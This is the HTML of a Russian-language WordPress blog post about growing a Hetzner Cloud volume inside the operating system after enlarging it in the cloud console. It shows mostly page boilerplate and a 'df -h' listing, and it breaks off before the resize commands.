

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://it-rem.phpdev.one/hetzner-cloud-resajz-diska.html
body_size: 17852
content:
<!doctype html>
<html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head profile="https://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="author" content="IT Remarks" />
    <link rel="stylesheet" href="https://it-rem.phpdev.one/wp-content/themes/itrem/style.css" type="text/css" media="screen" />
    <link rel="pingback" href="https://it-rem.phpdev.one/xmlrpc.php" />
    <link rel="icon" href="https://it-rem.phpdev.one/wp-content/themes/itrem/images/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="https://it-rem.phpdev.one/wp-content/themes/itrem/images/favicon.ico" type="image/x-icon">
    <link rel="author" href="https://plus.google.com/104024383237941394382/posts"/>

    

    	<link rel="start" href="https://it-rem.phpdev.one" title="IT Remarks - Home" />
    
    <link rel="pingback" href="https://it-rem.phpdev.one/xmlrpc.php" />
    
    
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.0 - aioseo.com -->
		<title>Hetzner Cloud: ресайз диска</title>
	<meta name="description" content="Готовлю статью про Hetzner Cloud и столкнулся с тем, что после увеличения диска до определенного размера в консоли Cloud его необходимо увеличить еще и в системе. Итак, например у вас был диск размером в 10 Гб и потребовалось его увеличить до 30Гб. oot@c1hz:~# df -h Filesystem Size Used Avail Use% Mounted on udev 959M 0" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vitaliy Orlov"/>
	<meta name="keywords" content="cloud,hetzner" />
	<link rel="canonical" href="https://it-rem.phpdev.one/hetzner-cloud-resajz-diska.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html#article","name":"Hetzner Cloud: \u0440\u0435\u0441\u0430\u0439\u0437 \u0434\u0438\u0441\u043a\u0430","headline":"Hetzner Cloud: \u0440\u0435\u0441\u0430\u0439\u0437 \u0434\u0438\u0441\u043a\u0430","author":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"publisher":{"@id":"https:\/\/it-rem.phpdev.one\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2019\/06\/hetzner-cloud.png","@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html\/#articleImage","width":322,"height":60,"caption":"Hetzner Cloud"},"datePublished":"2019-06-28T16:13:36+03:00","dateModified":"2019-06-28T16:13:52+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html#webpage"},"isPartOf":{"@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html#webpage"},"articleSection":"Hetzner, Hosting, cloud, hetzner"},{"@type":"BreadcrumbList","@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/it-rem.phpdev.one\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/it-rem.phpdev.one\/#organization","name":"IT Remarks","description":"Programmer's Notes","url":"https:\/\/it-rem.phpdev.one\/"},{"@type":"Person","@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author","url":"https:\/\/it-rem.phpdev.one\/author\/vo","name":"Vitaliy Orlov","image":{"@type":"ImageObject","@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb1be15dbcf921e379375da2d1f7f77e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vitaliy Orlov"}},{"@type":"WebPage","@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html#webpage","url":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html","name":"Hetzner Cloud: \u0440\u0435\u0441\u0430\u0439\u0437 \u0434\u0438\u0441\u043a\u0430","description":"\u0413\u043e\u0442\u043e\u0432\u043b\u044e \u0441\u0442\u0430\u0442\u044c\u044e \u043f\u0440\u043e Hetzner Cloud \u0438 \u0441\u0442\u043e\u043b\u043a\u043d\u0443\u043b\u0441\u044f \u0441 \u0442\u0435\u043c, \u0447\u0442\u043e \u043f\u043e\u0441\u043b\u0435 \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u0434\u0438\u0441\u043a\u0430 \u0434\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 Cloud \u0435\u0433\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0438 \u0432 \u0441\u0438\u0441\u0442\u0435\u043c\u0435. \u0418\u0442\u0430\u043a, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0443 \u0432\u0430\u0441 \u0431\u044b\u043b \u0434\u0438\u0441\u043a \u0440\u0430\u0437\u043c\u0435\u0440\u043e\u043c \u0432 10 \u0413\u0431 \u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0435\u0433\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0434\u043e 30\u0413\u0431. oot@c1hz:~# df -h Filesystem Size Used Avail Use% Mounted on udev 959M 0","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/it-rem.phpdev.one\/#website"},"breadcrumb":{"@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html#breadcrumblist"},"author":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"creator":{"@id":"https:\/\/it-rem.phpdev.one\/author\/vo#author"},"datePublished":"2019-06-28T16:13:36+03:00","dateModified":"2019-06-28T16:13:52+03:00"},{"@type":"WebSite","@id":"https:\/\/it-rem.phpdev.one\/#website","url":"https:\/\/it-rem.phpdev.one\/","name":"IT Remarks","description":"Programmer's Notes","inLanguage":"en-US","publisher":{"@id":"https:\/\/it-rem.phpdev.one\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Feed" href="https://it-rem.phpdev.one/feed" />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Comments Feed" href="https://it-rem.phpdev.one/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="IT Remarks &raquo; Hetzner Cloud: ресайз диска Comments Feed" href="https://it-rem.phpdev.one/hetzner-cloud-resajz-diska.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/it-rem.phpdev.one\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='urvanov_syntax_highlighter-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/css/min/urvanov_syntax_highlighter.min.css?ver=2.8.38' type='text/css' media='all' />
<link rel='stylesheet' id='crayon-theme-classic-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/themes/classic/classic.css?ver=2.8.38' type='text/css' media='all' />
<link rel='stylesheet' id='crayon-font-monaco-css' href='https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/fonts/monaco.css?ver=2.8.38' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://it-rem.phpdev.one/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astbiz-user-last-login-frontend-css-css' href='https://it-rem.phpdev.one/wp-content/plugins/astbiz-user-last-login-widget/media/frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://it-rem.phpdev.one/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css' href='https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css' href='https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8" id="mediaelementjs-scripts-js"></script>
<link rel="https://api.w.org/" href="https://it-rem.phpdev.one/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://it-rem.phpdev.one/wp-json/wp/v2/posts/6200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://it-rem.phpdev.one/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://it-rem.phpdev.one/?p=6200' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://it-rem.phpdev.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-rem.phpdev.one%2Fhetzner-cloud-resajz-diska.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://it-rem.phpdev.one/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fit-rem.phpdev.one%2Fhetzner-cloud-resajz-diska.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html","headline":"Hetzner Cloud: ресайз диска","description":"Готовлю статью про Hetzner Cloud и столкнулся с тем, что после увеличения диска до определенного размера в консоли..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html","headline":"Hetzner Cloud: ресайз диска","description":"Готовлю статью про Hetzner Cloud и столкнулся с тем, что после увеличения диска до определенного размера в консоли...","copyrightYear":"2019"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"TechArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html"},"url":"https:\/\/it-rem.phpdev.one\/hetzner-cloud-resajz-diska.html","headline":"Hetzner Cloud: ресайз диска","datePublished":"2019-06-28T16:13:36+03:00","dateModified":"2019-06-28T16:13:52+03:00","publisher":{"@type":"Organization","@id":"https:\/\/it-rem.phpdev.one\/#organization","name":"Виталий Орлов","logo":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2016\/08\/orlov0562.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/it-rem.phpdev.one\/wp-content\/uploads\/2019\/06\/hetzner-cloud.png","width":696,"height":"60"},"articleSection":"Hetzner","description":"Готовлю статью про Hetzner Cloud и столкнулся с тем, что после увеличения диска до определенного размера в консоли Cloud его необходимо увеличить еще и в системе. Итак, например у вас был диск размером в 10 Гб и потребовалось его увеличить до 30Гб. oot@c1hz:~# df -h Filesystem Size Used Avail","author":{"@type":"Person","name":"Vitaliy Orlov","url":"https:\/\/it-rem.phpdev.one\/author\/vo","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cb1be15dbcf921e379375da2d1f7f77e?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

<script src="https://it-rem.phpdev.one/cpjjs.js?_r=176864381284"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://it-rem.phpdev.one",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://it-rem.phpdev.one/hetzner-cloud-resajz-diska.html",
                "name": "Hetzner Cloud: \u0440\u0435\u0441\u0430\u0439\u0437 \u0434\u0438\u0441\u043a\u0430"
            }
        }
    ]
}</script>


    <script language="JavaScript" src="https://it-rem.phpdev.one/wp-content/themes/itrem/totop/script.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://it-rem.phpdev.one/wp-content/themes/itrem/totop/style.css" type="text/css" media="screen" />

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3056663252345829" crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-6200 single-format-standard">
<div id="header">
                
		<div id="globalNavi">
					<ul id="menu-menu-1" class="menu"><li id="menu-item-3035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3035"><a href="https://it-rem.phpdev.one/">Home</a></li>
</ul>				<div class="rss">
				<a href="https://it-rem.phpdev.one/feed" rel="alternate" type="application/rss+xml" target="_blank"   title="Subscription"></a>
		</div>
		<div class="searchbox"><form method="get" id="searchform" action="https://it-rem.phpdev.one/">
<div>
	<input type="text"   value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" name="s" id="s" size="15" />
	<input type="submit"  id="searchsubmit" />
</div>
</form></div>
	</div>
</div>

<div id="content" class="single">
	<div id="main">
	<p class="topicPath"><a href="https://it-rem.phpdev.one">Main</a> &gt; <a href="https://it-rem.phpdev.one/c/hosting/hetzner" rel="category tag">Hetzner</a> | <a href="https://it-rem.phpdev.one/c/hosting" rel="category tag">Hosting</a> &gt; <span class="current">Hetzner Cloud: ресайз диска</span></p>
	<div class="section entry" id="entry6200">
			<div class="post">
                    <h1>Hetzner Cloud: ресайз диска</h1>
                    <div class="singleinfo">
                        <div style="padding:4px 0; overflow:auto;">
                            <span class="dateinfo updated">28.06.2019</span>
                            <span class="catinfo"><a href="https://it-rem.phpdev.one/hetzner-cloud-resajz-diska.html#respond">0 comments &raquo;</a></span>
                                                            <span class="views">Views: 2,273</span>
                                                    </div>
                    </div>
                <div class="entry"><p><img decoding="async" class="aligncenter size-full wp-image-6202" src="https://it-rem.phpdev.one/wp-content/uploads/2019/06/hetzner-cloud.png" alt="Hetzner Cloud" width="322" height="60" /></p>
<p>Готовлю статью про Hetzner Cloud и столкнулся с тем, что после увеличения диска до определенного размера в консоли Cloud его необходимо увеличить еще и в системе.</p>
<p><span id="more-6200"></span></p>
<p>Итак, например у вас был диск размером в 10 Гб и потребовалось его увеличить до 30Гб.</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce4205f0781469180" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

oot@c1hz:~# df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            959M     0  959M   0% /dev
tmpfs           195M  652K  194M   1% /run
/dev/sda1        19G  2.2G   16G  12% /
tmpfs           973M     0  973M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           973M     0  973M   0% /sys/fs/cgroup
tmpfs           195M     0  195M   0% /run/user/0
/dev/sdb        9.8G   36M  9.3G   1% /mnt/HC_Volume_2805082   &lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;&lt;
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
